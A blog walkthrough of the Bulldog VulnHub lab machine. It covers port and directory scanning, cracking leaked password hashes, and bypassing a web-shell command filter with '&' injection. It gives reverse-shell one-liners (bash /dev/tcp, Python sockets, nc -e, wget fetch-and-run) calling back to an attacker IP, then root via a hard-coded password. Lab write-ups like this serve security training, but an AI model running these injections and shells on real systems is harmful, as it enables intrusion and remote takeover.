title: "Bulldog-Vulnhub Walkthrough"
categories: [ "Security Technology" ]
tags: [ "vulnhub","target machine","walkthrough" ]
draft: false
slug: "442"
date: "2020-01-17 21:25:00"#
Tools and Vulnerability Information#
- netdiscover
- nmap
- dirb
- dirsearch
- gobuster
- Linux reverse shell
- wget file download
- Linux string command
- sudo -l to view user executable commands
For usage and detailed explanations of some tools, please refer to the first article in this series: bossplayersCTF:1-Vulnhub Walkthrough
0x00 Information Gathering#
Scanning Target Machine Information#

Scanning with netdiscover using the -r parameter for the 192.168.1.0/16 network gives the following results:
Scanning the host and port information with nmap:
nmap -sS -A -n -T4 -p- 192.168.1.158

WSGI: Web Server Gateway Interface is a specification that describes how a web server communicates with web applications. WSGI is not a server, Python module, framework, API, or any software. It is simply a specification.
Path Scanning#
Path scanning with dirb:
dirb http://192.168.1.158


The results from dirsearch seem to be incomplete compared to dirb, but it could be due to the dictionary used.
python3 dirsearch.py -t 50 -e .php,.txt,.zip,.html -x 400,403,404,500,503,514,564 -u http://192.168.1.8
gobuster scanning is also not effective:
gobuster dir -u http://192.168.1.8 -s 200,301,302 -t 50 -q -w /usr/share/seclists/Discovery/Web-Content/big.txt

Accessing Paths#
The /admin directory is a Django admin login page, but common weak passwords do not work.
The /dev page contains some developers' email addresses, which are company email addresses.

Viewing the page source code reveals some user password hashes:

Using common decryption websites like cmd5 and somd5 or using a bulk hash cracking website like hashkiller (which requires enabling global access) can decrypt the hashes.

Two sets of account passwords are decrypted: nick/bulldog and sara/bulldoglover.
The obvious web-shell button redirects to dev/shell, but the interface requires authentication:
We cannot proceed here for now.
0x01 Obtaining a Shell#
After exploring the directories, try logging in to the /admin admin interface using the decrypted account passwords.
After logging in with both sets of account passwords, the interface indicates that there is no permission to edit anything.
It seems like a dead end, but when you revisit the /dev/shell page that previously required authentication, it has changed.

According to the page prompt, we can only execute the commands listed.
However, we can use the & symbol to concatenate multiple commands and bypass the restrictions.
Next, we listen on our kali machine and try several common shell reverse methods.
nc -lvp 4444
- Using
bashto reverse shell
pwd&bash -i >& /dev/tcp/192.168.1.6/4444 0>&1
bash -icreates an interactive bash environment.
0>&1combines the standard input with the standard output and redirects it to the previous standard output.
It was not successful in my test.
- Using
pythonto reverse shell
Try using a one-liner python shell:
pwd&python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.6",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
The prompt is as follows:

INVALID COMMAND. I CAUGHT YOU HACKER! ';' CAN BE USED TO EXECUTE MULTIPLE COMMANDS!!
The ; symbol is filtered and we cannot execute commands directly in the interactive area, so we put it in a script.
python -c "import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.1.6",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash","-i"]);"
Save it as python-shell.py and move it to the default directory of apache2 at /var/www/html.
Start the apache2 service: service apache2 start

Execute the following commands in the web-shell interface:
pwd&wget http://192.168.1.6/python-shell.py
pwd&python python-shell.py
It was not successful in my test, but others have succeeded.
- Using
ncto reverse shell (requiresncon the target machine)
nc -e /bin/bash 192.168.1.6 4444
- Using
echoto reverse shell (successful)

echo 'bash -i >& /dev/tcp/192.168.1.6/4444 0>&1' | bash
0x02 Privilege Escalation to Root#
I found a
bulldogadmindirectory in the home directory, so I checked this directory first. When I executed thelscommand, I didn't find anything, but when I executedls -a, I found a hidden folder.

We enter this .hiddenadmindirectory folder and find an annotation file:

Use the file command to see what this user file is:

It is an ELF file, which is the main executable file format in Linux.
Execute strings customPermissionApp, and there are many strings, including one that caught my attention:
GLIBC_2.2.5
UH-H
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A_
Please enter a valid username to use root privileges
Usage: ./customPermissionApp <username>
sudo su root
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
In our program, there is a hard-coded password found using the "strings" command.
Assuming H is the end of a line or a fragment at the end, we get a password SUPERultimatePASSWORDyouCANTget.
Boldly guessing, this is the password for the django user mentioned in the note.
Based on the information we obtained from the previous scans, the ssh port is 23, so we directly connect via ssh:
ssh -p 23 django@192.168.1.8

After connecting, switch to the root user with sudo su, using the password of the django user. Successfully obtained root shell.

End of this article.
References: